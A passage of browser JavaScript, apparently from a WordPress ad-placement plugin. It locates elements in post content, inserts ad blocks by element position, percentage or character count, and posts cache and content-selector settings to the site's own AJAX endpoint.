                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
